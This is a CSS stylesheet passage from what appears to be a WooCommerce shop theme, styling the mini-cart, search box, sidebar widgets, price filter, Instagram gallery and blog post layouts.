#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:nth-child(2) {
  float: right;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #8c8c8c;
  width: 100%;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn.checkout {
  margin-top: 15px;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  letter-spacing: 0px;
  padding: 7px 15px 7px 16px;
  margin-top: 10px;
  color: #8c8c8c;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child:hover {
  background: #000;
  border-color: #000;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  color: #fff;
}
.btn-search, .btn-close {
  cursor: pointer;
}
.top-search {
  top: 63px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  background: none;
  z-index: 9900;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  width: 88%;
}
.top-search .search-field, .top-search .search-form input[type="text"] {
  float: left;
  height: auto;
  padding: 10px 35px 10px 15px;
  width: 100%;
  color: #828282;
  background: #f5f5f5;
}
.top-search .product-search {
  position: relative;
}
.top-search .product-search .btn-search {
  position: absolute;
  right: 10px;
  padding: 0;
  margin-top: 7px;
}
.cart_nu_count {
  position: absolute;
  top: 8px;
  right: -8px;
  background: #cea35f;
  border-radius: 50%;
  height: 22px;
  width: 22px;
  font-size: 12px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
}
.search-block-top .active.top-search {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.inline {
  display: inline-block;
}
.top-search {
  width: 250px;
}
.caret {
  display: none;
}
.mini-cart, .header-wishlist {
  display: inline-block;
}
.mini-cart i, .header-wishlist i {
  font-size: 30px;
}
.cart_label {
  display: block;
  position: relative;
  display: inline-block;
  padding: 16px 0px 23px 20px;
  position: relative;
}
.cart-block {
  background: #fff none repeat scroll 0 0;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  float: none;
  left: auto;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 319px;
  z-index: 999;
  padding: 0;
  margin: 0;
  opacity: 0;
  border-radius: 0;
  display: block;
  visibility: hidden;
  max-height: 400px;
  overflow: auto;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.cart-block::-webkit-resizer {
  background-color: #666;
}
header:not(.header-v3) .mini-cart {
  position: relative;
}
header:not(.header-v3) .mini-cart .cart-block {
  background: #fff;
}
header:not(.header-v3) .mini-cart .active {
  border-radius: 0;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.minicart_header {
  display: none;
}
.widget_shopping_cart_content {
  padding: 21px 20px 0;
}
.widget_shopping_cart_content .wrap-mini-cart {
  padding-bottom: 20px;
}
.widget_shopping_cart_content dl.variation dt {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content dl.variation dt > p {
  display: inline-block;
}
.widget_shopping_cart_content ul {
  width: 100%;
  float: left;
  margin-bottom: 3px;
}
.widget_shopping_cart_content ul li {
  display: block;
  padding-bottom: 25px;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
}
.widget_shopping_cart_content ul li.empty {
  padding-bottom: 15px;
}
.widget_shopping_cart_content .cart-actions .total .amount {
  font-size: 14px;
}
.widget_shopping_cart_content .remove.remove-product {
  top: -8px;
}
.widget_shopping_cart_content .remove-product {
  color: #a1a1a1;
  height: 9px;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  width: 9px;
}
.widget_shopping_cart_content .remove-product:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .remove-product i {
  font-size: 12px !important;
}
.widget_shopping_cart_content .cart-images {
  float: left;
}
.widget_shopping_cart_content .cart-info {
  padding-left: 18px;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-info .product-name {
  margin-top: -2px;
}
.widget_shopping_cart_content .cart-info .product-name a {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  font-family: Montserrat;
  margin-bottom: 0;
  display: block;
  margin-right: 25px;
  line-height: 16px;
}
.widget_shopping_cart_content .cart-info .product-name a:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .cart-info .qty-cart > span {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span {
  color: #000;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 600;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span > span {
  font-size: 12px;
  color: #000;
}
.widget_shopping_cart_content .cart-actions {
  text-align: center;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
}
.widget_shopping_cart_content .cart-actions .total {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Varela Round";
  text-align: left;
  padding: 10px 0;
  color: #a1a1a1;
  border-bottom: 1px solid #ddd;
}
.widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
}
.widget_shopping_cart_content .cart-btn {
  text-align: center;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-btn .btn-default {
  letter-spacing: 1px;
  padding: 11px 41px 13px 43px;
}
@-webkit-keyframes reveal-header {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes reveal-header {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
  }
}
@-ms-keyframes reveal-header {
  0% {
    opacity: 0;
    -ms-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
}
@-o-keyframes reveal-header {
  0% {
    opacity: 0;
    -o-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0px);
  }
}
@keyframes reveal-header {
  0% {
    opacity: 0;
    transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}
/*===================================
 3.0 Content
 3.1 Widget 
 ===================================*/
.page-widget {
  padding-bottom: 80px;
}
.page-widget .title-shortcodes {
  padding-top: 66px;
  padding-bottom: 89px;
}
.page-widget .title-shortcodes h2 {
  text-transform: uppercase;
}
.page-widget .entry-title {
  margin-bottom: 48px;
}
.page-widget .widget_shopby {
  padding-bottom: 65px;
}
.page-widget .widget_shopby .widget-title {
  padding-bottom: 52px;
}
.widget {
  padding-bottom: 30px;
  overflow: hidden;
}
.widget .product-desc h3 {
  font-size: 13px;
  font-weight: 400;
}
.widget ul {
  list-style: outside none none;
  padding-left: 0;
}
.widget-title, .widgettitle {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 23px;
  padding-bottom: 28px;
  position: relative;
  text-transform: uppercase;
}
.widget-title::before, .widgettitle::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.name_label {
  font-size: 13px;
  margin-bottom: 10px;
  color: #333436;
}
.name_label span {
  color: #7da204;
}
.info-shopby {
  position: relative;
}
.remove.remove-product {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
.clear {
  text-align: right;
  margin-right: 20px;
}
.widget_shopby .widget-content {
  margin-bottom: 13px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e6e5e5;
}
.widget_categories ul li.current-cat > a {
  color: #cea35f;
}
.mc4wp-success p {
  color: #3c763d !important;
}
.mini-cart-special .wrap-mini-cart .coupon {
  display: block;
}
.cart-block .wrap-mini-cart .coupon {
  display: none;
}
.widget_categories, .widget_product_categories, .widget_franco_brands, .widget_pages, .active-sidebar .widget_nav_menu, .widget_archive, .widget_meta {
  padding-bottom: 35px;
}
.widget_categories ul li, .widget_product_categories ul li, .widget_franco_brands ul li, .widget_pages ul li, .active-sidebar .widget_nav_menu ul li, .widget_archive ul li, .widget_meta ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
  position: relative;
}
.widget_categories ul li:last-child, .widget_product_categories ul li:last-child, .widget_franco_brands ul li:last-child, .widget_pages ul li:last-child, .active-sidebar .widget_nav_menu ul li:last-child, .widget_archive ul li:last-child, .widget_meta ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_product_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_franco_brands ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_pages ul li ul .current-cat ul li.cat-parent ul li:last-child, .active-sidebar .widget_nav_menu ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_archive ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_meta ul li ul .current-cat ul li.cat-parent ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li a, .widget_product_categories ul li a, .widget_franco_brands ul li a, .widget_pages ul li a, .active-sidebar .widget_nav_menu ul li a, .widget_archive ul li a, .widget_meta ul li a {
  color: #424242;
}
.widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover {
  color: #cea35f;
}
.widget_categories ul li a > span, .widget_product_categories ul li a > span, .widget_franco_brands ul li a > span, .widget_pages ul li a > span, .active-sidebar .widget_nav_menu ul li a > span, .widget_archive ul li a > span, .widget_meta ul li a > span {
  color: #868686;
}
.widget_categories ul li ul, .widget_product_categories ul li ul, .widget_franco_brands ul li ul, .widget_pages ul li ul, .active-sidebar .widget_nav_menu ul li ul, .widget_archive ul li ul, .widget_meta ul li ul {
  padding-left: 31px;
  padding-top: 8px;
  margin-top: 8px;
  position: relative;
}
.widget_categories ul li ul:before, .widget_product_categories ul li ul:before, .widget_franco_brands ul li ul:before, .widget_pages ul li ul:before, .active-sidebar .widget_nav_menu ul li ul:before, .widget_archive ul li ul:before, .widget_meta ul li ul:before {
  border-top: 1px solid #ebebeb;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li, .widget_franco_brands ul li ul li, .widget_pages ul li ul li, .active-sidebar .widget_nav_menu ul li ul li, .widget_archive ul li ul li, .widget_meta ul li ul li {
  padding-left: 3px;
  list-style: none;
}
.widget_product_categories > ul > li > a, .widget_franco_brands > ul > li > a, .widget_pages > ul > li > a {
  color: #000;
}
.widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a {
  color: #cea35f;
}
.widget_categories > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
}
.widget_product_categories {
  margin-top: -3px;
}
select.postform {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
}
.entry-title-widget-2 {
  margin-top: 64px;
}
.widget_layered_nav_filters li.chosen a {
  color: #424242;
}
.widget_recent_comments {
  padding-top: 27px;
}
.yith-woocompare-widget .products-list {
  color: #828282;
  font-family: 'Varela Round', sans-serif;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
  font-size: 12px;
  font-weight: 400;
  margin-top: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
  background: #cea35f;
  display: inline-block;
  font-weight: bold;
  vertical-align: top;
  margin-top: 22px;
  height: 40px;
  line-height: 26px;
  border-radius: 0;
  color: #fff;
  font-family: Montserrat;
}
.yith-woocompare-widget .clear-all:hover, .yith-woocompare-widget .compare.button:hover {
  background: #000;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: transparent;
  font-size: 13px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
}
.yith-woocompare-widget a.remove:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #868686;
}
.widget_search {
  margin-bottom: 18px;
}
.widget_search input {
  height: 40px;
  width: 100%;
  background: #fff;
  border: none;
  color: #424242;
  position: relative;
  padding: 10px;
  border-radius: 0;
  padding-right: 40px;
}
.widget_search button {
  position: absolute;
  top: 20px;
  right: 20px;
  background: none;
  height: 40px;
  border: none;
  width: 40px;
  color: #424242;
  font-size: 16px;
  opacity: 0.5;
}
.widget_search .search-form {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px;
  position: relative;
}
.blog .widget .blog-content {
  padding-bottom: 0;
}
.widget .blog-post-title {
  margin-top: -5px;
}
.widget .blog-item {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.widget .blog-item .blog-img {
  margin-right: 13px;
  float: left;
}
.widget .blog-item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget .blog-content .blog-item .blog-post-info {
  overflow: hidden;
  padding-top: 0;
}
.widget_post_blog .blog-content .post-name a {
  color: #303030;
  font-size: 14px;
}
.widget_post_blog .blog-info {
  float: left;
}
.widget_post_blog .blog-info .info {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info p {
  margin-bottom: 2px;
}
.widget_post_blog .blog-info .info a {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info.info-comment {
  margin-top: -2px;
}
.widget_tag h3 {
  padding-bottom: 22px;
  margin-bottom: 12px;
}
.widget_tag a {
  border: 1px solid #e1e1e1;
  color: #8d9095;
  display: inline-block;
  margin: 8px 4px 0;
  padding: 6px 7px 8px 10px;
}
.widget_tag > div {
  margin: 0 -4px;
}
.widget_recent_comments ul {
  padding-top: 10px;
}
.widget_recent_comments .widget-title {
  padding-bottom: 28px;
  margin-bottom: 17px;
}
.recentcomments {
  border-bottom: 1px dashed #ebebeb;
  color: #c5c5c5;
  margin-bottom: 13px;
  overflow: hidden;
  padding-bottom: 7px;
  padding-left: 20px;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recentcomments:before {
  position: absolute;
  content: "\f0e6";
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
.recentcomments a {
  color: #303030;
  font-size: 14px;
}
.recentcomments a:hover {
  color: #cea35f;
}
.recentcomments:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget-content > p {
  color: #333436;
}
.widget_banner {
  margin-top: 19px;
}
.widget_banner .promo-banner .text-container {
  padding: 0;
}
.widget_layered_nav_filters {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.widget_layered_nav_filters li a span {
  color: #cea35f;
}
.widget_price_filter {
  overflow: hidden;
  padding-bottom: 44px;
}
.widget_price_filter .widget-title {
  margin-bottom: 34px;
}
.widget_price_filter .price_slider_wrapper {
  margin-top: 31px;
}
.widget_price_filter .ui-slider {
  background: #e6e5e5 none repeat scroll 0 0;
  height: 5px;
  position: relative;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #a1d1dd;
  height: 5px;
  position: absolute;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #cea35f;
  cursor: pointer;
  height: 12px;
  border: 1px solid #fff;
  position: absolute;
  top: -3px;
  width: 12px;
  border-radius: 50%;
  z-index: 2;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .price_slider_amount {
  overflow: hidden;
  margin-top: 17px;
}
.widget_price_filter .price_slider_amount .price_label {
  display: inline-block;
  font-weight: normal;
  letter-spacing: 1px;
  float: right;
  color: #424242;
}
.widget_price_filter .price_slider_amount .price_label span {
  color: #424242;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #000;
  color: #fff;
}
.widget_price_filter .price_slider_amount .btn-filter {
  float: right;
  font-size: 13px;
  font-weight: normal;
  padding: 9px 13px;
  text-transform: none;
}
.widget_price_filter .price_slider_amount .btn-primary {
  letter-spacing: 0.6px;
}
.widget_compare {
  padding-bottom: 25px;
}
.widget_compare p {
  margin-bottom: 0;
}
.widget_products .item-product-grid {
  padding-bottom: 29px;
}
.widget_products .widget-title {
  margin-bottom: 28px;
  padding-bottom: 18px;
}
.widget_products .product-img {
  float: left;
}
.widget_products .product-desc {
  overflow: hidden;
  padding-left: 30px;
  padding-bottom: 0;
}
.widget_products .price .amount {
  font-size: 14px;
}
.widget_products .star-rating {
  margin-top: 8px;
  margin-bottom: -3px;
}
.widget_products .star-rating span:before, .widget_products .star-rating:before {
  font-size: 11px;
}
.twitter-tweet {
  font-size: 13px;
  margin-top: 23px;
}
.twitter-tweet i {
  font-size: 16px;
  color: #00baff;
  float: left;
  padding-top: 6px;
}
.twitter-tweet .tweet-text {
  margin-top: -7px;
  overflow: hidden;
  padding-left: 26px;
  color: #303030;
  line-height: 22px;
}
.twitter-tweet a {
  color: #00baff;
}
.twitter-tweet .my-date {
  color: #c5c5c5;
}
.widget_fb .social-fb {
  padding-top: 5px;
}
.widget_franco_instagram_feed {
  padding-top: 14px;
}
.widget_franco_instagram_feed ul {
  overflow: hidden;
}
.widget_franco_instagram_feed .widget-title {
  margin-bottom: 30px;
}
.instagram-container li {
  float: left;
  width: 33.3333%;
}
.instagram-container li a {
  display: block;
  position: relative;
  margin-right: -1px;
}
.instagram-container li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #cea35f;
}
.instagram-container li a:after {
  position: absolute;
  content: "\f16d";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  text-align: center;
  top: 50%;
  width: 100%;
  left: 0;
  font-size: 24px;
  opacity: 0;
  color: #fff;
  margin-top: -15px;
}
.instagram-container li a:hover:before, .instagram-container li a:hover:after {
  opacity: 0.8;
}
.instagram-container li a img {
  width: 100%;
}
.widget_fb .widget-title {
  padding-bottom: 16px;
}
.scroll-to-top {
  background: #cea35f none repeat scroll 0 0;
  border: none;
  bottom: -100px;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding: 3px;
  position: fixed;
  right: 25px;
  text-align: center;
  width: 35px;
  z-index: 9999;
  color: #fff;
}
.scroll-to-top i {
  line-height: 25px;
}
.scroll-to-top:hover {
  color: #fff;
  background: #000;
}
.widget_tag_cloud {
  padding-top: 19px;
}
.widget_tag_cloud > div {
  margin: 0 -4px;
}
.widget.widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 7px 4px 0;
  padding: 5px 10px;
}
.widget.widget_tag_cloud a:hover {
  background: #cea35f;
  color: #fff !important;
  border-color: #cea35f;
}
.instagram-gallery li {
  width: 12.5%;
}
.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.3;
}
.instagram-gallery .banner_text_overlay {
  color: #fff;
  font-family: Montserrat;
  font-size: 24px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
}
.instagram-gallery .banner_text_overlay a {
  color: #fff;
}
.instagram-gallery .banner_text_overlay br {
  display: none;
}
.instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 32px;
  text-transform: none;
  top: 59%;
}
.widget_product_categories {
  margin-bottom: -4px;
}
.widget_franco_brands .widget-title {
  padding-bottom: 32px;
  margin-bottom: 28px;
}
.wpb_content_element h2.widgettitle {
  margin-top: -1px;
}
.wpb_content_element.vc_wp_categories {
  margin: 0;
}
.wpb_content_element .widget_categories {
  padding-bottom: 40px;
}
.wpb_content_element .widget_recent_comments ul {
  padding-top: 3px;
}
.wpb_content_element .insta-slidebar {
  margin-top: -5px;
}
.instagram-blog .instagram_style2.instagram-gallery li a::before {
  opacity: 0;
}
/*===================================
 3.2 Blog
 ===================================*/
.blog-container .owl-dots {
  counter-reset: dots;
}
.blog-container .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.blog-container .owl-dots {
  text-align: center;
  padding-top: 18px;
  margin-bottom: 54px;
}
.blog-container .owl-dots .owl-dot {
  display: inline-block;
  font-family: Montserrat;
  font-size: 12px;
  color: #8b8a8a;
  margin: 0 10px;
  text-decoration: underline;
}
.blog-container .owl-dots .owl-dot.active {
  text-decoration: none;
}
.vc_row + .container > .row .blog-list.list_s3 {
  margin-top: -101px;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 25px !important;
}
.blog-content .blog-item .blog-info .info:hover > i, .blog-content .blog-item .blog-info .info > i:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover > i {
  color: #cea35f !important;
}
.blog-content {
  margin-bottom: 30px;
}
.blog-content .blog-img {
  overflow: hidden;
}
.blog-content .blog-img:hover > a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-content .blog-img > a {
  display: block;
}
.blog-content .blog-item .blog-post-info {
  padding-left: 0;
  padding-top: 23px;
  padding-right: 0;
}
.blog-content .blog-item .blog_post_desc {
  padding-top: 18px;
}
.blog-content .blog-item .blog_post_desc p {
  color: #424242;
  line-height: 23px;
  margin-bottom: 23px;
  word-spacing: 1.1px;
}
.blog-content .blog-item .blog-info {
  padding-left: 0;
  padding-right: 0;
  clear: both;
}
.blog-content .blog-item .blog-info .info {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  margin-right: 25px;
}
.blog-content .blog-item .blog-info .info a {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info a:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-readmore {
  float: right;
  color: #cea35f;
}
.post_link {
  background: #f5f5f5;
  padding: 20px;
  display: block;
  border: 1px solid transparent;
}
.post_link span {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}
.blog-video iframe {
  width: 100%;
}
.blog-item {
  position: relative;
  background: #fff none repeat scroll 0 0;
}
.blog-item .blog-post-info {
  padding-left: 18px;
  padding-right: 18px;
  padding-top: 15px;
}
.blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-item .blog_post_desc p {
  margin-bottom: 12px;
  line-height: 22px;
}
.blog-item .blog-info {
  border-top: 1px solid #ededed;
  padding: 15px 18px;
}
.blog-item .blog-info .post_social_event .social_comment {
  margin-right: 34px;
}
.blog-item .blog-info .post_social_event a {
  color: #c0c0c0;
}
.blog-item .blog-info .post_social_event a .fa {
  margin-right: 3px;
}
.blog-item .blog-info .post_social_event a:hover {
  color: #cea35f;
}
.blog-item .blog-date {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  height: 60px;
  left: 20px;
  position: absolute;
  text-align: center;
  display: table-cell;
  padding-top: 10px;
  vertical-align: middle;
  top: 22px;
  width: 60px;
}
.blog-item .blog-date:before {
  position: absolute;
  content: "";
  left: 5px;
  top: 6px;
  bottom: 6px;
  right: 5px;
  border: 1px solid #fff;
}
.blog-item .blog-date p {
  margin: 0;
  line-height: 20px;
  font-family: Montserrat;
}
.blog-item .blog-date .month {
  font-size: 14px;
}
.blog-item .blog-date .date {
  font-size: 16px;
  font-weight: bold;
}
.blog-item .post-name > a {
  color: #000;
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-item:hover .post-name > a {
  color: #cea35f;
}
.blog-item:hover .blog-img > a {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.blog-type-1 .blog-img > a {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1);
}
.handmate_blog .blog-type-2 .blog-item {
  background: transparent;
}
.blog-type-2 .blog-item .blog-post-info {
  padding: 0;
  position: relative;
}
.blog-type-2 .blog-item .blog-date {
  position: static;
  padding-top: 0;
  width: 80px;
  height: 80px;
  padding-right: 18px;
  text-align: right;
  overflow: hidden;
  background: #cea35f none repeat scroll 0 0;
}
.blog-type-2 .blog-item .blog-date::before {
  content: none;
}
.blog-type-2 .blog-bottom {
  background: #fff none repeat scroll 0 0;
  overflow: hidden;
  padding: 22px 20px 0 30px;
  position: absolute;
  left: 80px;
  top: -40px;
  width: 83%;
  min-height: 120px;
}
.blog-type-3 .blog-item {
  border: 1px solid #ebebeb;
  overflow: hidden;
  background-position: center center;
  background-size: cover;
}
.blog-type-3 .blog-item::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-type-3 .blog-item .blog-post-info {
  padding: 34px 0 28px;
  position: relative;
  z-index: 1;
}
.blog-type-3 .blog-item .blog-date {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #666;
  display: block;
  height: auto;
  position: static;
  text-align: left;
  width: auto;
  padding-top: 0;
}
.blog-type-3 .blog-item .blog-date::before {
  content: none;
}
.blog-type-3 .blog-item .blog-date .date {
  font-size: 14px;
  font-weight: 400;
  font-family: Open Sans;
}
.blog-type-3 .blog-item .blog-post-title {
  padding-bottom: 13px;
}
.blog-type-3 .blog-item .blog-post-title, .blog-type-3 .blog-item .blog-meta, .blog-type-3 .blog-item .blog_post_desc {
  padding-left: 39px;
  padding-right: 25px;
}
.blog-type-3 .blog-item .blog-meta {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-type-3 .blog-item .blog-meta .info-profile, .blog-type-3 .blog-item .blog-meta .blog-info, .blog-type-3 .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-style: italic;
  border: medium none;
}
.blog-type-3 .blog-item .blog-meta .info-profile {
  position: relative;
}
.blog-type-3 .blog-item .blog-meta .info-profile::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a {
  text-transform: capitalize;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-meta .info {
  position: relative;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info > a {
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-info {
  padding: 21px 31px 18px;
}
.blog-type-3 .blog-item .read-more > a {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog_post_desc > p {
  color: #424242;
  margin-bottom: 1px;
}
.blog-type-3 .blog-item .read-more {
  margin-top: -5px;
}
.blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
  max-height: 70px;
  overflow: hidden;
  color: #424242;
}
.blog-type-1 .blog-info .post_social_event a span, .blog-type-2 .blog-info .post_social_event a span {
  color: #c0c0c0;
}
